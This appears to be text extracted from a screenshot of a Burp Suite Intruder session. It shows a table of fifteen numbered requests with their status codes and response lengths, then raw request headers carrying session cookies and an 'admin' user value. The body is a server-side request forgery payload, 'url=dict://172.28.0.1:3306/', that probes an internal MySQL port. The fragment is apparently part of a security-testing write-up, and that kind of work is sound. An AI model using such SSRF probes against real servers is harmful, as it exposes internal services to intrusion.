 Request Payload Status Error Timeout Length Comment
0 200 323
1 1 200 323
2 2 200 323
3 3 200 166
4 4 200 166
5 5 200 166
6 6 200 166
7 7 200 166
8 8 200 166
9 9 200 166
10 10 200 166
11 11 200 166
12 12 200 166
13 13 200 166
14 14 200 166
Request Response
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8,en;q=0.7
Cookie: PHPSESSID=9f71569e6e17a3f4bf866c9231fae58d; usernc=admin; userpwd=91183e1cb4e46961f86a2ef
JSESSIONID=9E86E521DB86E10975915112BECF91EA
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
url=dict://172.28.0.1:3306/